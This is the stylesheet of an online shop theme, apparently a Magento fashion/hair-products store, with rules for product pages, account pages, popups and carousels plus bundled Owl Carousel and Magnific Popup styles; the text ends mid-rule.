.product-shop #acordeon1 .accordion-group .accordion-heading .accordion-toggle.collapsed i{
	font-size: 16px;
	font-weight: bold;
	color: #000;
	/*transform: rotate(90deg);*/
}

.product-shop #acordeon1 .accordion-group .accordion-heading a:hover {
	color: #868686;
}
.product-shop #acordeon1 .accordion-group .collapse {
	margin-top: 0px;
	margin-bottom: 10px;
}

.product-shop #acordeon1 .accordion-group .accordion-body a{
	font-size: 14px;
	text-justify: distribute;
	color: #868686;
}
.post-accordion {
	margin-top: 15px;
	margin-bottom: 8px;
}
.post-accordion a{
	font-size: 16px;
	font-weight: bold;
	text-transform: lowercase;
	color: #000;
}
.post-accordion > a:hover,  .post-accordion > a:focus{
	color: #868686;
}
.product-shop .form-control{
	margin: 0 -2px;	
	height: 44px;
}
.product-shop .btn-shop {
	margin-bottom: 15px;
}	
.qty.text.form-control {
	max-width: 63px;
	text-align: center;
}
.product-shop .addtocart {
	float: left;
	margin-right: 15px;
}
.product-shop .add-to-links a  i{
	display: inline-block;
	color: #8d9095;
}
.add-to-links.list-inline > li {
	padding-right: 10px;
}

/*Compartir Round Button*/
.round-button {
    display: inline-block;
    width: 48px;
    height: 48px;
    line-height: 1;
    border: 2px solid #e9e8e8;
    border-radius: 50%;
    text-align: center;
    text-decoration: none;
	vertical-align: middle;
    padding: 11px;
    font-size: 22px;
    font-weight: 400;
}
.round.add-to-links.list-inline > li {
	padding-right: 9px;
}

.round-button:hover {
     background: #fff;
}

.product-view #product_tabs {
	margin-top: 30px;
}
.product-view #product_tabs .nav-tabs > li { margin-bottom: 0;}
.product-view #product_tabs .nav-tabs > li > a{ font-size: 14px; background-color: #f5f4f4; color: #8d9095;}
.product-view #product_tabs .nav-tabs > li:first-child > a { padding-left: 15px;}
.product-view #product_tabs .nav-tabs > li > a { padding-right: 15px;}
#product_tabs > ul > li > a {
	display: block !important;
}
.product-view #product_tabs #accordion .panel .panel-heading a {
	font-size: 16px;
	text-transform: lowercase;
	color: #8d9095;
}
.product-view #product_tabs #accordion .panel .collapse {
	padding: 15px;
}
.product-view #product_tabs #accordion .panel {
	border-radius: 0 !important;
} 
.product-view .tab-content > .tab-pane  {
	padding: 25px 15px;
	background-color: #f5f4f4;	
}
.product-view .product-collateral {
	margin-top: 30px;
	
}
.product-view .product-collateral .owl-carousel .owl-wrapper-outer{
	padding-bottom: 10px;
}
.validation-advice {
	color: red;
}
.table > tbody > tr > td.product-name{
	color: #1b242b;
}
.form-add .btn.btn-primary{
	margin-top: 10px;
}
.tabbable .tab-content .row{
	margin-bottom: 10px;
}
.col-main.col-md-9 {
	padding-top: 23px;
}
.col-main.col-md-6 {
	padding-top: 23px;
}
/*.col-main.col-md-6 .funs .btn-cart i {
	font-size: 20px;
}*/
.col-main.col-md-12 {
	padding-top: 23px;
}
.col-main.col-md-9 .product-shop .group-featured-box .minus ,
.col-main.col-md-9 .product-shop .group-featured-box .plus {
	display: none;
}
.col-main.col-md-9 .product-view .product-collateral .price-box .price-from{
	float: none;
}
 .featured-box-secundary.bundle-box dt { margin: 10px 0 ;}
 .featured-box-secundary.bundle-box dd { margin: 10px 0 25px;}
/* My Account */
.customer-account-login .account-login .page-title h2,.customer-account-create .account-create .page-title h2 {
	text-transform: lowercase;
	padding-bottom: 10px;
}
.customer-account-login .account-login .page-title h2:after, .customer-account-create .account-create .page-title h2:after {
	content: "";
	width: 30px;
	height: 1px;
	display: block;
	margin-top: 18px;
}
.account-login .row{
	margin-top: 10px;
}
.block-account  .nav > li {
	padding: 7px 0;
	border-bottom: 1px solid #e5e5e5;
	margin: 0;
}
.block-account .nav > li:first-child{ padding-top: 0;}
.block-account .nav-tabs { border-bottom-color: transparent;}
.block-account  .nav li.last {
	padding-bottom: 0;
	border-bottom: 0;
}
.block-account  .nav > li > a {	
	border: 0;
	color: #1b242b;
	padding: 7px 0px;
}
.block-account .block-title h2 {
	text-transform: lowercase;
	font-weight: bold;
	font-size: 16px;
}
.block-account .block-title h2:after {
	content: "";
	height: 1px;
	width: 30px;
	display: block;
	margin-top: 10px;
}
.account-title h2 {
	text-transform: lowercase;
	font-weight: 700;
	border-bottom: 1px solid #e6e5e5;
	padding-bottom: 10px;
}
.block-account  .nav > li.current, .block-account  .nav > li.active {
	padding: 7px 0px ;
}
.myaccount .row, .account-create .row {
	margin-bottom: 10px;
}
.myaccount h1, .myaccount h2{
	font-weight: 700;
	
}
.myaccount .fieldset { margin-bottom: 30px;}
.re-order .recent_posts_widget li{
	width: 100%;
	float: left;
	margin: 10px 0;
}
.re-order .recent_posts_widget li {
	margin-right: 10px;
}
.myaccount input{ margin-bottom: 10px;}
.buttons-set .btn{
	margin-bottom: 10px;
}
.block-account .nav > li > a:hover ,.block-account .nav > li > a:focus{background-color: transparent;}
.account-login .title h3,.customer-account-create #form-validate .fieldset h3 { border-bottom: 1px solid #e5e5e5;}
.title h1{ padding-bottom: 18px; margin-bottom: 20px;}
.title h1 ,.title h3, .address-title h2, .title h4 { text-transform: lowercase; font-weight: 700; border-bottom: 1px solid #e5e5e5; margin-bottom: 15px; padding-bottom: 5px;}
.myaccount label{ font-weight: bold;}
/* homepage layout boxed */
body.boxed {
	background-image: url(https://superpelu.es/skin/frontend/mgstheme/fashion/images/bgboxed.png);
	max-width: 1170px;
	margin: 0 auto;
}
body.boxed > div#wrapper {
	background: #fff;
}
/* review */
.box-reviews .pager {
	text-align: left;
}
.box-reviews .pager .limiter {
	max-width: 250px;
}
#review-form input{ margin-bottom: 20px;}
#review-form label{ margin-bottom: 10px; color: #1b242b; font-weight: bold;}
#review-form .row {margin-bottom: 0;}
/* quick view product */
.quickview-product .hidden-quickview {display: none;}
.quickview-index-show .product-shop .shop_meta {
	float: left;
	margin-right: 20px;
}
.mfp-image-holder .mfp-close, .mfp-iframe-holder .mfp-close,
.ajaxcart-iframe .mfp-close {
background: url(https://superpelu.es/skin/frontend/mgstheme/fashion/images/btn-close.png) no-repeat scroll right top rgba(0, 0, 0, 0) !important;
height: 41px !important;
width: 44px !important;
opacity: 1;
}
.mfp-content {overflow: visible !important;}
.mfp-iframe-holder .mfp-close, .ajaxcart-iframe .mfp-close {
	top: 0 !important;
	right: -40px !important;
}
.mfp-container .mfp-iframe-scaler.ajaxcart-iframe {
	width: 390px;
	min-height: 550px;
	padding-top: 0;
}
.mfp-container .ajaxcart-iframe  .frame{
	background: #fff;
	height: 325px;
}
.mfp-iframe-scaler.ajaxcart-iframe.ajaxcart-form-frame .mfp-iframe {
	padding: 20px 10px;
}
.ajaxcart-index-options .add-to-cart .input-text.qty{
	max-width: 60px;
	text-align: center;
}
.ajaxcart-index-options .add-to-cart button.button {
	border-radius: 0;
	margin: 10px 0;
}
body.ajaxcart-index-options,
body.quickview-index-show{
	overflow: hidden !important;
}
.mfp-iframe-holder .mfp-content{ width: auto !important;}
.ajaxcart-iframe .ajax-content { padding: 20px 0; border-bottom: 1px solid #e5e5e5; border-top: 1px solid #e5e5e5;}
/* fix alert*/
div.alert {position:fixed;top:0; left:50%; width:333px; margin-left:-220px; padding:20px 60px;z-index:10030; font-size:12px; font-weight:bold; border-radius:0 0 3px 3px; text-align:center;}
div.alert i{width:9px; height:9px; position:absolute; right:20px; top:45%; border:none; z-index:9999; cursor:pointer;}
/* latest post*/
.widget-latest .latest-post-list ul li{ padding:10px 0 0; display: block; position: relative; width: 100%;float: left;}
.widget-latest .latest-post-list .meta-post{padding: 0 0 10px 0; max-width: 45%; float: left;}
.widget-latest .latest-post-list img{ max-width: 100px; margin: 0 15px 15px; float: left;}
.widget-latest h6 a{ color: #1b242b; margin: 15px 0;}
.latest-post-list h6{margin:0 0 5px;}
.latest-post-list h6 a{font-weight:normal; margin: 0 0 5px}
.latest-post-list .meta-post span{font-size:11px}
.widget-latest .meta-post{ font-size: 11px; }
.widget-latest p{margin: 15px 0 0;}
.widget-latest .blog-image img:hover, .product-list-block .item img:hover{ 
opacity: 0.8; 
-webkit-transition: all 0.3s ease-in-out 0s;
	-moz-transition: all 0.3s ease-in-out 0s;
	-o-transition: all 0.3s ease-in-out 0s;
	-ms-transition: all 0.3s ease-in-out 0s;
	}
.tooltip.bottom{
    margin-left:8px;
	margin-top:10px
}
.title-blog a { color: #1a242d; font-size: 18px;}
.widget-latest .read-more{ padding: 2px 12px; font-size: 13px; margin-top: 15px;}
/* 404 */
.not_found { margin: 30px 0;}
.not_found .error-icon { font-size: 100px;}
.not_found > h2 { font-size: 50px; }
.not_found .lead { font-size: 16px;}
/* form contacts */
.form-contacts-page h2, .form-contacts-page h4{ text-transform: lowercase; padding-bottom: 20px; border-bottom: 1px solid #e6e5e5;margin-bottom: 15px;}
.contact-info-block h4 { padding-bottom: 25px;}
.contact-info-block .col-md-2 { margin: 10px 0;}
.form-contacts-page .title h4{ padding: 30px 0 15px;}
.form-contacts-page label { color: #1b242b;margin-bottom: 10px;}
.form-contacts-page input { margin-bottom: 20px;}
/* Faqs*/
.search-faq {max-width: 200px;}
#accordion-product-questions .panel-heading h5 a{ 
	text-transform: lowercase;
	color: #868686;
}
#accordion-product-questions .panel-content-heading.active  h5, #accordion-product-questions .panel-heading h5 a:hover,#accordion-product-questions .panel-heading h5 a:focus{color: #1b242b;}
#accordion-product-questions .panel-default > .panel-heading > .panel-content-heading {
	border: 1px solid #e6e6e6;
	padding: 15px 15px 10px;
	border-radius: 0;
}
#accordion-product-questions .panel-default > .panel-heading{ padding: 0; border: none; background: #fff; border-radius: 0;}
#accordion-product-questions .panel, #accordion-product-questions .panel-default > .panel-heading + .panel-collapse > .panel-body{ border-radius: 0; border: none; box-shadow: none;}
#accordion-product-questions .panel-body { padding: 15px 0;}
.preloader {
    background-color: #fefefe;
    bottom: 0;
    height: 100%;
    left: 0;
    overflow: hidden !important;
    position: fixed;
    right: 0;
    top: 0;
    width: 100%;
    z-index: 99999;
}

.preloader .status {
    background-image: url("https://superpelu.es/skin/frontend/mgstheme/fashion/images/loading.gif");
    background-position: center center;
    background-repeat: no-repeat;
    background-size: cover;
    height: 40px;
    left: 50%;
    margin: -20px 0 0 -20px;
    position: absolute;
    top: 50%;
    width: 40px;
}
/* cms page*/
.std { line-height: 24px;}
.cms-page-title h1 {text-transform: lowercase; font-weight: bold; margin-bottom: 15px;}
/* custom style*/
.text-center .testimonial-container .title > h2{ text-align: center; margin-bottom: 0;}
.text-center .testimonial-container .title > h2:after { margin: 11px auto 0;}
.no-background .testimonial-content { background: none;}
section.border-bottom { border-bottom: 1px solid #e5e5e5;}
.title-left .title > h2{ text-align: left;}
.title-left .title > h2:after { margin: 6px 0;}
.title-right .title > h2 { text-align: right;}
.title-right .title > h2:after {margin: 6px 0;}
.border-full .title > h2 { position: relative; text-align: center; width: 100%;  }
.title-center.border-full .title >h2:after {
 background: none; content: " "; width: 0; height: 0;
 border-left: 5px solid transparent; 
 border-right: 5px solid transparent;
 position: absolute; left: 0; right: 0;
}
.color-white, .color-white h2{ color: #fff;}
.back-none .testimonial-content { background-color: transparent;}
/* sticky Menu */
#header-v3.sticky-menu .sticky_menu #search_mini_form {
	padding-top: 12px;
}
#header-v3.sticky-menu .sticky_menu .navbar-collapse {
	padding-top: 0;
}
#header-v1.sticky-menu .sticky_menu .form_search .search, #header-v1.sticky-menu .sticky_menu .cart_top .sidebar1 .icon-cart, #header-v4.sticky-menu .sticky_menu .form_search .search, #header-v4.sticky-menu .sticky_menu .cart_top .sidebar1 .icon-cart {
	padding: 12px 23px;
}
#header-v1.sticky-menu .sticky_menu nav > #mainMenu > li > a, #header-v4.sticky-menu .sticky_menu nav > #mainMenu > li > a {
	padding: 14px 0;
}
#header-v1.sticky-menu .sticky_menu .logo-container,#header-v2.sticky-menu .sticky_menu .logo-container, #header-v4.sticky-menu .sticky_menu .logo-container {
	padding-top: 5px;	
}
#header-v1.sticky-menu .sticky_menu .form_search .search, #header-v4.sticky-menu .sticky_menu .form_search .search {
	top: 5px;
}
#header-v2.sticky-menu .sticky_menu .r-header2 {
	padding-top: 0;
}
#header-v2.sticky-menu .sticky_menu .header {
	margin-bottom: 0;
}
.sticky-menu .sticky_menu {
	background-color: #fff;
	border-bottom: 1px solid #eaeaea;
	left: 0;
	position: fixed;
	top: 0;
	width: 100%;
}
/* End Sticky menu*/
/* Tag Page */
.search > h2 {
	border-bottom: 1px solid #e6e5e5;
	color: #1b242b;
	font-weight: bold;
	margin-bottom: 18px;
	padding-bottom: 19px;
	text-transform: lowercase;
}
/* ENd Tag page */
.required em,
.required i,
em.required{
	font-size: 14px;
	color: red;
	font-style: normal;
	font-weight: normal;
	margin-right: 5px;
}
/* block-related */
.block-related .checkbox.related-checkbox {
	float: left;
	margin-right: 10px;
	margin-top: 0;
}
.block-related ol li {
	width: 100%;
	margin-bottom: 15px;
}
.product-info-box.product-hover {
	height: 100% !important;
}

/* Homepage */
.title-block-category {
	position: relative;
	top: 120px;
}
.title-block-category h2 {
	font-family: 'Quicksand', sans-serif;
	font-weight: 100;
	font-size: 60px;
	color: #fff;
	line-height: 1;
	margin: 0;
	text-transform: lowercase;
}
.title-block-category p{
	font-family: "Quicksand", sans-serif;
	font-weight: normal;
	font-size: 30px;
	color: #fff;
	text-transform: lowercase;
	margin-bottom: 22px;
	font-weight:bold;
}
.title-block-category a{
	color: #fff;
	font-size: 20px;
	border: 2px solid #fff;
	padding: 8px 15px;
	text-transform: lowercase;
}
/* category products simple */
.category-products-simple .image-container{
	margin-bottom: 5px;
	border-color: #f5f5f5;
	border-style: solid;
	border-top-width: 20px;
	border-left-width: 15px;
	border-right-width: 15px;
	border-bottom-width: 20px;
}
.category-products-simple .image-container img{
	background-color: #fff;
}
.category-products-simple .image-container .btn-cart{
	display: block;
	margin: 0 auto 10px;	
	font-size: 12px;
}
.category-products-simple .image-container .btn-quickview{
	font-size: 13px;
}
.category-products-simple  .image-container .buttons .add-to-links li{
	margin: 0 2px;
}
.category-products-simple .product-name a{
	color: #fff;
}
.category-products-simple .products-grid .wrapper-item .price-box{ 
	margin-bottom: 3px;
	margin-top: 0;
}
.category-products-simple .product-name:first-letter{
	text-transform: lowercase;
}
.category-products-simple .products-carousel .product-name a{
	color: #1b242b;
}
.category-products-simple .products-carousel .image-container{
	border: none;
}
.category-products-simple .products-carousel .owl-item{ margin-bottom: 0;}
.category-products-simple .products-carousel.owl-carousel .owl-controls .owl-prev{
	left: 50%;	
	top: -50.5px;
	margin-left: -30px;
	z-index: 223;
	background-color:rgba(204,204,204,0.5);
}
.category-products-simple .products-carousel.owl-carousel .owl-controls .owl-next{
	right: 50%;	
	top: -50.5px;
	margin-right: -30px;
	z-index: 223;
	background-color:rgba(204,204,204,0.5);
}
/* homepage woslider */
.static-category-summer {
	color: #fff;
}
.static-category-summer .title-featured,
.static-category-summer h2{
	color: #fff;
	text-transform: lowercase;
	font-weight: bold;
	line-height: 1;
	margin-bottom: 10px;
}
.static-category-summer .title-featured {	
	font-size: 15px;	
	font-family: 'Quicksand', sans-serif; /* "Montserrat",sans-serif;	 */
}
.static-category-summer h2{
	font-size: 30px;	
}
.static-category-summer p{
	font-size: 13px;
	font-family: "Quicksand", sans-serif;
	margin-bottom: 20px;
}
.static-category-summer a{
	padding: 6px 14px;
	color: #fff;	
	border: 2px solid transparent;
	text-transform: lowercase;
}
.static-category-summer a:hover{
	background-color: #fff;	
}
.static-category-summer.color-black .title-featured,
.static-category-summer.color-black p {
	color: #000000
}
.background-none .testimonial-content {
	background-color: transparent;
}
/* upsells centrados*/
.owl-carousel .owl-stage {
  position: relative;
  margin: auto !important;
}

/* precio especial */
.special-price .price {
	color: #d42549 !important;
	font-size: 20px !important;
	font-weight:bold;
}


/* 
 * 	Core Owl Carousel CSS File
 *	v1.3.2
 */

/* clearfix */
.owl-carousel .owl-wrapper:after {
	content: ".";
	display: block;
	clear: both;
	visibility: hidden;
	line-height: 0;
	height: 0;
}
/* display none until init */
.owl-carousel{
	display: none;
	position: relative;
	width: 100%;
	-ms-touch-action: pan-y;
}

#services  .owl-controls .owl-page span {
    border-radius: 0 !important;
    height: 5px;
    width: 25px;
}
.slides-navigation a:focus,
.slides-navigation a:hover {
	color:#ffffff !important;
}
.owl-carousel .owl-wrapper{
	display: none;
	position: relative;
	-webkit-transform: translate3d(0px, 0px, 0px);
}
.owl-carousel .owl-wrapper-outer{
	overflow: hidden;
	position: relative;
	width: 100%;
}
.owl-carousel .owl-wrapper-outer.autoHeight{
	-webkit-transition: height 500ms ease-in-out;
	-moz-transition: height 500ms ease-in-out;
	-ms-transition: height 500ms ease-in-out;
	-o-transition: height 500ms ease-in-out;
	transition: height 500ms ease-in-out;
}
	
.owl-carousel .owl-item{
	float: left;
}
.owl-controls .owl-page,
.owl-controls .owl-buttons div{
	cursor: pointer;
}
.owl-controls {
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

/* mouse grab icon */
.grabbing { 
    cursor:url(https://superpelu.es/skin/frontend/mgstheme/fashion/css/images/grabbing.png) 8 8, move;
}

/* fix */
.owl-carousel  .owl-wrapper,
.owl-carousel  .owl-item{
	-webkit-backface-visibility: hidden;
	-moz-backface-visibility:    hidden;
	-ms-backface-visibility:     hidden;
  -webkit-transform: translate3d(0,0,0);
  -moz-transform: translate3d(0,0,0);
  -ms-transform: translate3d(0,0,0);
}

.owl-theme .owl-controls{
	margin-top: 10px;
	text-align: center;
}

/* Styling Next and Prev buttons */

/* Styling Pagination*/

.owl-carousel .owl-controls .owl-prev {
    position: absolute;
    top: -13%;
    right: 45px;
    pointer-events: auto;
}

.owl-carousel .owl-controls .owl-next {
    position: absolute;
    top: -13%;
    right: 15px;
    pointer-events: auto;
}
.owl-carousel .owl-controls .owl-prev,
.owl-carousel .owl-controls .owl-next {
    z-index: 1;
    cursor: pointer;
    -webkit-transition: all 200ms ease-in;
    -o-transition: all 200ms ease-in;
    -moz-transition: all 200ms ease-in;
    color: #e0e0e0;
    line-height: 50px;
	text-align:center;
    font-size: 75px;
    width: 30px;
    height: 50px;
}

#owl-testimonial-widget .blog-carousel,
.portfolio-carousel,
#owl_blog_two_line .blog-carousel,
#owl_blog_three_line .blog-carousel,
#owl_shop_carousel .shop_carousel,
#owl_shop_carousel_1 .shop_carousel,
#owl-blog .blog-carousel, #owl_bestselling_carousel .shop_carousel {
	padding:0 10px;
}


#owl-testimonial-widget .owl-controls .owl-prev, 
#owl-testimonial-widget .owl-controls .owl-next,
#owl_blog_two_line .owl-controls .owl-prev, 
#owl_blog_two_line .owl-controls .owl-next,
#owl_blog_three_line .owl-controls .owl-prev, 
#owl_blog_three_line .owl-controls .owl-next,
#owl_portfolio_two_line .owl-controls .owl-prev, 
#owl_portfolio_two_line .owl-controls .owl-next,
#owl_shop_carousel .owl-controls .owl-prev, 
#owl_shop_carousel .owl-controls .owl-next,
#owl_shop_carousel_1 .owl-controls .owl-prev, 
#owl_shop_carousel_1 .owl-controls .owl-next,
#owl-blog .owl-controls .owl-prev, 
#owl-blog .owl-controls .owl-next,
#owl_bestselling_carousel .owl-controls .owl-prev,
#owl_bestselling_carousel .owl-controls .owl-next{
    color: #fff;
    cursor: pointer;
    font-size: 21px;
    line-height: 25px;
    text-align: center;
    width: 25px;
    height: 28px;
    background: #222;
    border-radius: 3px;
}

.owl-theme .owl-controls .owl-page, .owl-theme .owl-controls .owl-dot{
	display: inline-block;
	zoom: 1;
	*display: inline;/*IE7 life-saver */
}

.white-wrapper .owl-theme .owl-controls .owl-page span, .white-wrapper .owl-theme .owl-controls .owl-dot span {
	background-color:#b8b8b8;
}
.owl-theme .owl-controls .owl-page span, .owl-controls .owl-dot span {
    background-color:#c5c5c5;
	-webkit-border-radius: 10px;
	-moz-border-radius: 10px;
	border-radius: 10px;
    display: block;
    height: 10px;
    margin: 5px 4px;
    width: 10px;
	cursor:pointer;
}

#owl-testimonial .owl-controls .owl-page.active span, #owl-testimonial .owl-controls .owl-dot.active span {
	background-color:#222222;
}
#owl-twitter .owl-controls .owl-page span, #owl-twitter .owl-controls .owl-dot span {
    background-color:#ffffff;
	border-radius: 0 !important;
    display: block;
    height: 4px !important;
    margin: 5px 4px;
    width: 30px !important;
}
#clients .owl-controls .owl-prev,
#clients .owl-controls .owl-next {
font-size:21px !important;
top:30%;
background:#dddddd;
color:#ffffff;
  -webkit-border-radius: 30px;
  -moz-border-radius: 30px;
  border-radius: 30px;
  width:30px;
  height:30px;
  line-height:30px;
}

#clients .owl-controls .owl-prev {
left: -40px
}
#clients .owl-controls .owl-next {
right: -40px
}
.owl-theme .owl-controls .owl-page.active span,
.owl-theme .owl-controls.clickable .owl-page:hover span,
.owl-theme .owl-controls .owl-dot.active span,
.owl-theme .owl-controls.clickable .owl-dot:hover span{
	filter: Alpha(Opacity=100);/*IE7 fix*/
	opacity: 1;
}

/* If PaginationNumbers is true */

.owl-theme .owl-controls .owl-page span.owl-numbers{
	height: auto;
	width: auto;
	color: #FFF;
	padding: 2px 10px;
	font-size: 12px;
	-webkit-border-radius: 30px;
	-moz-border-radius: 30px;
	border-radius: 30px;
}

/* preloading images */
.owl-item.loading{
	min-height: 150px;
	background: url(https://superpelu.es/skin/frontend/mgstheme/fashion/css/images/ajaxloader.gif) no-repeat center center
}

.carousel-container{margin:0 -15px}

.owl-carousel.owl-rtl {
    direction: rtl;
}

.owl-carousel.owl-rtl .owl-item {
    float: right;
	position: relative;
}

.owl-carousel.owl-loaded {
    display: block;
}

.owl-carousel .owl-stage-outer {
    overflow: hidden;
    position: relative;
}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0,0)}.owl-carousel .owl-controls .owl-dot,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel .owl-refresh .owl-item{display:none}.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d}.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.owl-carousel .owl-rtl{direction:rtl}.owl-carousel .owl-rtl .owl-item{float:right}.no-js .owl-carousel{display:block}.owl-carousel .owl-item .owl-lazy{opacity:0;-webkit-transition:opacity 400ms ease;-moz-transition:opacity 400ms ease;-ms-transition:opacity 400ms ease;-o-transition:opacity 400ms ease;transition:opacity 400ms ease}.owl-carousel .owl-item img{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(https://superpelu.es/skin/frontend/mgstheme/default/css/owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;-webkit-transition:scale 100ms ease;-moz-transition:scale 100ms ease;-ms-transition:scale 100ms ease;-o-transition:scale 100ms ease;transition:scale 100ms ease}.owl-carousel .owl-video-play-icon:hover{-webkit-transition:scale(1.3,1.3);-moz-transition:scale(1.3,1.3);-ms-transition:scale(1.3,1.3);-o-transition:scale(1.3,1.3);transition:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;-webkit-background-size:contain;-moz-background-size:contain;-o-background-size:contain;background-size:contain;-webkit-transition:opacity 400ms ease;-moz-transition:opacity 400ms ease;-ms-transition:opacity 400ms ease;-o-transition:opacity 400ms ease;transition:opacity 400ms ease}.owl-carousel .owl-video-frame{position:relative;z-index:1}
.owl-theme .owl-controls{margin-top:10px;text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-controls .owl-nav [class*=owl-]{color:#fff;font-size:14px;margin:5px;padding:4px 7px;background:#d6d6d6;display:inline-block;cursor:pointer;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.owl-theme .owl-controls .owl-nav [class*=owl-]:hover{background:#869791;color:#fff;text-decoration:none}.owl-theme .owl-controls .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1;*display:inline}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#d6d6d6;display:block;-webkit-backface-visibility:visible;-webkit-transition:opacity 200ms ease;-moz-transition:opacity 200ms ease;-ms-transition:opacity 200ms ease;-o-transition:opacity 200ms ease;transition:opacity 200ms ease;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}
/* Magnific Popup CSS */
.mfp-bg {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1042;
  overflow: hidden;
  position: fixed;
  background: #0b0b0b;
  opacity: 0.4;
  filter: alpha(opacity=80); }

.mfp-wrap {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1043;
  position: fixed;
  outline: none !important;
  -webkit-backface-visibility: hidden; }

.mfp-container {
  text-align: center;
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  padding: 0 8px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box; }

.mfp-container:before {
  content: '';
  display: inline-block;
  height: 100%;
  vertical-align: middle; }

.mfp-align-top .mfp-container:before {
  display: none; }

.mfp-content {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  margin: 0 auto;
  text-align: left;
  z-index: 1045; }

.mfp-inline-holder .mfp-content, .mfp-ajax-holder .mfp-content {
  width: 100%;
  cursor: auto; }

.mfp-ajax-cur {
  cursor: progress; }

.mfp-zoom-out-cur, .mfp-zoom-out-cur .mfp-image-holder .mfp-close {
  cursor: -moz-zoom-out;
  cursor: -webkit-zoom-out;
  cursor: zoom-out; }

.mfp-zoom {
  cursor: pointer;
  cursor: -webkit-zoom-in;
  cursor: -moz-zoom-in;
  cursor: zoom-in; }

.mfp-auto-cursor .mfp-content {
  cursor: auto; }

.mfp-close, .mfp-arrow, .mfp-preloader, .mfp-counter {
  -webkit-user-select: none;
  -moz-user-select: none;
  user-select: none; }

.mfp-loading.mfp-figure {
  display: none; }

.mfp-hide {
  display: none !important; }

.mfp-preloader {
  color: #cccccc;
  position: absolute;
  top: 50%;
  width: auto;
  text-align: center;
  margin-top: -0.8em;
  left: 8px;
  right: 8px;
  z-index: 1044; }
  .mfp-preloader a {
    color: #cccccc; }
    .mfp-preloader a:hover {
      color: white; }

.mfp-s-ready .mfp-preloader {
  display: none; }

.mfp-s-error .mfp-content {
  display: none; }

button.mfp-close, button.mfp-arrow {
  overflow: visible;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none;
  display: block;
  outline: none;
  padding: 0;
  z-index: 1046;
  -webkit-box-shadow: none;
  box-shadow: none; }
button::-moz-focus-inner {
  padding: 0;
  border: 0; }

.mfp-close {
  width: 44px;
  height: 44px;
  line-height: 44px;
  position: absolute;
  right: 0;
  top: 0;
  text-decoration: none;
  text-align: center;
  opacity: 0.65;
  filter: alpha(opacity=65);
  padding: 0 0 18px 10px;
  color: white;
  font-style: normal;
  font-size: 28px;
  font-family: Arial, Baskerville, monospace; }
  .mfp-close:hover, .mfp-close:focus {
    opacity: 1;
    filter: alpha(opacity=100); }
  .mfp-close:active {
    top: 1px; }

.mfp-close-btn-in .mfp-close {
  color: #333333; }

.mfp-image-holder .mfp-close, .mfp-iframe-holder .mfp-close {
  color: white;
  right: -5px;
  text-align: right;
  padding-right: 6px;
  width: 30px;
  height:30px;
  background:url('https://superpelu.es/skin/frontend/mgstheme/default/images/close.png') left top no-repeat;
  display:block; text-indent:9999px; overflow:hidden;
  opacity:1;
}

.mfp-counter {
  position: absolute;
  top: 0;
  right: 0;
  color: #cccccc;
  font-size: 12px;
  line-height: 18px; }

.mfp-arrow {
  position: absolute;
  opacity: 0.65;
  filter: alpha(opacity=65);
  margin: 0;
  top: 50%;
  margin-top: -55px;
  padding: 0;
  width: 90px;
  height: 110px;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0); }
  .mfp-arrow:active {
    margin-top: -54px; }
  .mfp-arrow:hover, .mfp-arrow:focus {
    opacity: 1;
